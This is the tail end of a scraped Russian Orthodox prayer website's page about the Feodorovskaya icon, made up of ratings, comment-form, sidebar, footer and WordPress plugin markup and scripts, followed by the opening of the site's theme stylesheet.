                if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
                asyncFunctionLauncher();
                } else {
                setTimeout(function () {
                launchAsyncFunctionLauncher();
                }, 100)
                }
                }
                launchAsyncFunctionLauncher();
                </script>
                <div class="post-meta">
                  <div id="post-ratings-400" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f261e18501">
                    <img id="rating_400_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(400, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_400_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(400, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_400_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(400, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_400_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(400, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_400_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(400, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (No Ratings Yet)<br>
                    <span class="post-ratings-text" id="ratings_400_text"></span>
                    <meta itemprop="headline" content="Значение молитвы перед иконой Божией Матери «Феодоровская»">
                    <meta itemprop="description" content="Значение и сила молитвы Феодоровской Божией Матери о зачатии и не только. Информация о создании иконы. Полный текст обращения для самостоятельного чтения.">
                    <meta itemprop="datePublished" content="2018-05-29T15:45:43+00:00">
                    <meta itemprop="dateModified" content="2018-11-15T21:26:01+00:00">
                    <meta itemprop="url" content="https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/">
                    <meta itemprop="author" content="poster">
                    <meta itemprop="mainEntityOfPage" content="https://moimolitvy.ru/molitva/glavnaya/feodorovskoj-bozhej-materi-400/">
                    <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                      <meta itemprop="url" content="https://moimolitvy.ru/wp-content/uploads/inx960x640-150x150.jpg">
                      <meta itemprop="width" content="150">
                      <meta itemprop="height" content="150">
                    </div>
                    <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                      <meta itemprop="name" content="">
                      <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                        <meta itemprop="url" content="">
                      </div>
                    </div>
                  </div>
                  <div id="post-ratings-400-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="share">
                    <div class="post-share__title">
                      Поделиться с друзьями:
                    </div>
                    <div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1677737" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="ok.vk.fb.mr.em." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div>
                  </div>
                </div>
                <div class="breadcrumbs">
                  <span><span><a href="/">moimolitvy.ru</a> » <span><a href="/molitva/">Молитвы</a> » <span><a href="/molitva/glavnaya/">Главные молитвы</a></span></span></span></span>
                </div>
              </div>
            </div>
            <div id="commentpost">
              <div id="smartrotator_ad_223"></div>
              <div id="respond">
                <div class="uk-h3">
                  Оставить отзыв — мнение
                </div>
                <div class="cancel-comment-reply">
                  <a rel="nofollow" id="cancel-comment-reply-link" href="/molitva/glavnaya/feodorovskoj-bozhej-materi-400/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>
                </div>
                <form action="https://moimolitvy.ru/wp-comments-post.php" method="post" id="cf" name="cf">
                  <div class="uk-form-row">
                    <input type="text" class="tf" name="author" id="author" value="" placeholder="Ваше имя" tabindex="1">
                  </div>
                  <div class="uk-form-row">
                    <input type="text" class="tf" name="email" id="email" value="" placeholder="Ваш Email" tabindex="2">
                  </div>
                  <p>
                  <textarea name="comment" id="comment" cols="50%" rows="8" class="af"></textarea></p>
                  <p><input name="submit" type="submit" class="uk-button uk-button-primary" id="submit" value="Отправить"><input type="hidden" name="comment_post_ID" value="400" id="comment_post_ID"><input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
              <div class="clearfix"></div>
            </div>
          </main>
        </div>
        <aside id="content-sidebar" class="tm-sidebar-b uk-width-medium-3-10">
          <section id="nav_menu-3" class="widget uk-panel-box uk-panel-box-primary widget_nav_menu">
            <div class="menu-vidzhet-menyu-container">
              <ul id="menu-vidzhet-menyu" class="menu">
                <li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1140">
                  <a href="/akafist/">Акафисты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142">
                      <a href="/akafist/glavnye/">Главные акафисты</a>
                    </li>
                    <li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141">
                      <a href="/akafist/svyatym-ugodnikam/">Акафисты святым угодникам</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1144">
                  <a href="/molitva/">Молитвы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1145">
                      <a href="/molitva/glavnaya/">Главные молитвы</a>
                    </li>
                    <li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146">
                      <a href="/molitva/svyatym/">Молитвы святым угодникам</a>
                    </li>
                    <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147">
                      <a href="/molitva/na-vse-sluchai-zhizni/">На все случаи жизни</a>
                    </li>
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/molitva/rodnyim/">Родным и близким</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048">
                  <a href="/ikony/">Иконы</a>
                </li>
                <li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070">
                  <a href="/psalom/">Псалмы</a>
                </li>
                <li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2513">
                  <a href="/zhitie/">Жития святых</a>
                </li>
                <li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514">
                  <a href="/mesta-i-moschi/">Места и мощи</a>
                </li>
              </ul>
            </div>
          </section>
          <section id="recent-posts-2" class="widget uk-panel-box uk-panel-box-primary widget_recent_entries">
            <div class="aside-title">
              Последние записи
            </div>
            <ul>
              <li>
                <a href="/mesta-i-moschi/podmoskovya-i-moskvy-4451/">Святые места Подмосковья и Москвы: храмы, монастыри и источники</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/deystvuyuschie-monastyri-moskvy-s-adresami-i-metro-4449/">Обзор действующих монастырей Москвы с адресами и ближайшим метро</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/znamenskiy-sobor-v-tyumeni-4447/">Знаменский кафедральный собор в Тюмени: история и современная деятельность</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/kazanskiy-sobor-v-kurske-4445/">История возникновения и архитектура Сергиево-Казанского собора в Курске</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/troitse-izmaylovskiy-sobor-v-sankt-peterburge-4441/">Особенности архитектуры и деятельность Троице-Измайловского собора в Санкт-Петербурге</a>
              </li>
            </ul>
          </section>
          <section id="cite_day_widget-2" class="widget uk-panel-box uk-panel-box-primary widget_cite_day_widget">
            <div class="box">
              <div class="head">
                <div class="foot">
                  <div class="prolog_header">
                    Цитата дня
                  </div>
                  <p></p>
                  <p>Любитель молчания приближается к Богу и, тайно с Ним беседуя, просвещается от Него.</p>
                  <p class="author">прп. Иоанн Лествичник</p>
                </div>
              </div>
            </div>
          </section>
          <section id="true_last_comments_widget-2" class="widget uk-panel-box uk-panel-box-primary widget_true_last_comments_widget">
            <div class="aside-title">
              Последние комментарии
            </div>
            <ul class="widgcomm">
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Ден</span> <span class="date_aut">26.02.2019</span>
                </div>
<a class="auth" href="/akafist/svyatym-ugodnikam/otroku-vyacheslavu-616/" rel="external nofollow" title="Описание и текст акафиста отроку Вячеславу Крашенинникову">Описание и текст акафиста отроку Вячеславу Крашенинникову</a>
                <div class="excerp">
                  Мне сегодня приснился отрок и попросил помочь
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Александр</span> <span class="date_aut">01.02.2019</span>
                </div>
<a class="auth" href="/molitva/glavnaya/trisvyatoe-914/" rel="external nofollow" title="Значение и текст православной молитвы «Трисвятое»">Значение и текст православной молитвы «Трисвятое»</a>
                <div class="excerp">
                  Нет такого понятия "Трисвятое по Отче наш". Х
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Ангел</span> <span class="date_aut">24.12.2018</span>
                </div>
<a class="auth" href="/molitva/na-vse-sluchai-zhizni/obereg-1120/" rel="external nofollow" title="Описание и слова сильной молитвы-оберега от неудач и беды">Описание и слова сильной молитвы-оберега от неудач и беды</a>
                <div class="excerp">
                  Описание и слова сильной молитвы-оберега от н
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Евгений</span> <span class="date_aut">19.07.2018</span>
                </div>
<a class="auth" href="/akafist/glavnye/o-upokoenii-usopshih-692/" rel="external nofollow" title="Зачем следует читать акафист о упокоении всех усопших">Зачем следует читать акафист о упокоении всех усопших</a>
                <div class="excerp">
                  Очень хорошие молитвы
                </div>
              </li>
            </ul>
          </section>
          <section id="custom_html-2" class="widget_text widget uk-panel-box uk-panel-box-primary widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="content_rb_14421" class="content_rb" data-id="14421"></div>
            </div>
          </section>
        </aside>
        <script type="text/javascript">
        try {
        var sbmt     = document.getElementById('submit'),
        npt      = document.createElement('input'),
        d        = new Date(),
        __ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };
        npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
        npt.name  = 'ksbn_code';
        npt.type  = 'hidden';
        sbmt.onmousedown = __ksinit;
        sbmt.onkeypress  = __ksinit;
        }catch(e){}
        </script>
      </div>
    </div>
  </div>
  <footer id="tm-footer" class="tm-footer">
    <div class="uk-container uk-container-center">
      <div class="uk-grid">
        <div class="uk-width-medium-2-10">
          <div class="logo-footer"><img src="/wp-content/uploads/moimolitvy3.png" alt="нижний логотип"></div>
          <div class="uk-clearfix"></div>
          <div style="overflow: hidden;"></div>
        </div>
        <div class="uk-width-medium-4-10">
          <div class="footer-link">
            <div class="menu-footer_menu-container">
              <div id="nav_menu-23" class="widget_nav_menu">
                <div class="menu-futer-container">
                  <div class="widget_text nav_menu" id="custom_html-3">
                    <div class="textwidget custom-html-widget">
                      <a href="/usloviya-ispolzovaniya-sayta/" rel="nofollow">Условия использования сайта</a><br>
                      <a href="/policy/" rel="nofollow">Политика обработки персональных данных</a><br>
                      <a href="/obratnaya-svyaz/" rel="nofollow">Обратная связь</a><br>
                      <a href="/igry-dengi/">Азартные игры на реальные деньги с выводом</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="uk-clearfix"></div>
              <p>Вопросы и предложения: <a href="/cdn-cgi/l/email-protection#f99a96978d989a8db9949690949695908d8f80d78b8c"><span class="__cf_email__" data-cfemail="4c2f2322382d2f380c21232521232025383a35623e39">[email protected]</span></a></p>
              <p>18+ © 2021 moimolitvy.ru</p>
            </div>
          </div>
        </div>
        <div class="uk-width-medium-2-10">
          <div class="admin-inform uk-text-small">
            <span class="uk-text-muted"></span>
            <p><span class="uk-text-muted">Использование материалов разрешено только с указанием активной ссылки на первоисточник!</span></p>
          </div>
        </div>
        <div id="orphus" class="orph uk-width-medium-2-10 uk-hidden-small">
          <img alt="Сообщить об ошибке" src="/wp-content/themes/moimolitvy/images/mis.png" border="0"> 
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
          <script type="text/javascript" src="/wp-content/themes/moimolitvy/js/orphus.js"></script>
        </div>
      </div>
    </div>
  </footer><a href="#" id="toTop" style="display: block;">К началу</a> 
  <script type="text/javascript">

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
  <link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css" type="text/css" media="all">
  <link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css" type="text/css" media="all">
  <script type="text/javascript">

  var anyCommentApiSettings = {"postId":"400","nonce":null,"locale":"ru_RU","restUrl":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/moimolitvy.ru\/wp-login.php?action=logout&_wpnonce=b96467d4d8&redirect_to=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/#comments","postUrl":"https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/"},"post":{"id":400,"permalink":"https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/moimolitvy.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/moimolitvy.ru\/molitva\/glavnaya\/feodorovskoj-bozhej-materi-400\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/moimolitvy.ru\/wp-login.php?redirect_to=https%3A%2F%2Fmoimolitvy.ru%2Fmolitva%2Fglavnaya%2Ffeodorovskoj-bozhej-materi-400%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email","website"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":false,"isFormTypeGuests":false,"isFormTypeSocials":true,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js"></script> 
  <script type="text/javascript">



  var wpcf7 = {"apiSettings":{"root":"https:\/\/moimolitvy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};

  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/gogol/js/owl.carousel.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/gogol/js/slider.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/gogol/js/sh.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/supertoc/front.js"></script> 
  <script type="text/javascript">



  var pollsL10n = {"ajax_url":"https:\/\/moimolitvy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};

  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-polls/polls-js.js"></script> 
  <script type="text/javascript">



  var ratingsL10n = {"plugin_url":"https:\/\/moimolitvy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moimolitvy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;

  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/mistape/assets/js/modernizr.custom.js"></script> 
  <script type="text/javascript">



  var decoMistape = {"ajaxurl":"https:\/\/moimolitvy.ru\/wp-admin\/admin-ajax.php"};

  </script> 
  <script type="text/javascript" src="/wp-content/plugins/mistape/assets/js/mistape-front.js"></script> 
  <script type="text/javascript">



  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];

  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
  <script type="text/javascript">


  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
  if(typeof easy_fancybox_handler==='undefined'){
  var easy_fancybox_handler=function(){
  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');

  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
  jQuery(fb_IMG_select).addClass('fancybox image');
  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
  };
  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
  jQuery(easy_fancybox_auto);
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script>
  <div id="mistape_dialog" data-mode="comment" data-dry-run="0">
    <div class="dialog__overlay"></div>
    <div class="dialog__content">
      <div id="mistape_confirm_dialog" class="mistape_dialog_screen">
        <div class="dialog-wrap">
          <div class="dialog-wrap-top">
            <h2>Сообщить об опечатке</h2>
            <div class="mistape_dialog_block">
              <h3>Текст, который будет отправлен нашим редакторам:</h3>
              <div id="mistape_reported_text"></div>
            </div>
          </div>
          <div class="dialog-wrap-bottom">
            <div class="mistape_dialog_block comment">
              <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
              <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
            </div>
            <div class="pos-relative"></div>
          </div>
        </div>
        <div class="mistape_dialog_block">
          <a class="mistape_action" data-action="send" data-id="400" role="button">Отправить</a><a class="mistape_action" data-dialog-close="" role="button" style="display:none">Отмена</a>
        </div>
        <div class="mistape-letter-front letter-part">
          <div class="front-left"></div>
          <div class="front-right"></div>
          <div class="front-bottom"></div>
        </div>
        <div class="mistape-letter-back letter-part">
          <div class="mistape-letter-back-top"></div>
        </div>
        <div class="mistape-letter-top letter-part"></div>
      </div>
    </div>
  </div>
  <script>
  $(document).ready(function(e) {
  //скрипт который подменяет ссылку с текущего активного пункта меню
  $("li.current-menu-item > a").attr('href', '#');
  });
  // переключатель для блока с формой поиска и кнопка Меню для адаптивки
  $('.uk-button').click(function() {
  $('#search-form').toggle().toggleClass('vis');
  });
  $(".uk-navbar-toggle").click(function() { $(".uk-navbar-nav").slideToggle(); });
  // кнопка наверх
  $.fn.scrollToTop = function() {
  $(this).hide().removeAttr("href");
  if ($(window).scrollTop() != "0") {
  $(this).fadeIn("slow")
  }
  var scrollDiv = $(this);
  $(window).scroll(function() {
  if ($(window).scrollTop() == "0") {
  $(scrollDiv).fadeOut("slow")
  } else {
  $(scrollDiv).fadeIn("slow")
  }
  });
  $(this).click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow")
  })
  }
  $("#toTop").scrollToTop();
  </script> <noscript>
  <div></div>
</noscript>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://moimolitvy.ru/wp-content/themes/moimolitvy/style.css
body_size: 1064
content:
/*
Theme Name: moimolitvy

*/

/* Eric Meyer's CSS Reset */



html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
sup {
	vertical-align: baseline;
	position: relative;
	font-size: .7em;
	line-height: 1;
	bottom: 1.4ex;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 22px;
	font-size: 16px;
	letter-spacing: 0.3px;
	font-family: 'Ubuntu', sans-serif;
}
article p,
.page-cont p{
	margin-bottom: 10px;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
img {
	max-width: 100%;
	height: auto;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
a{background-color:transparent}a:active,
a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
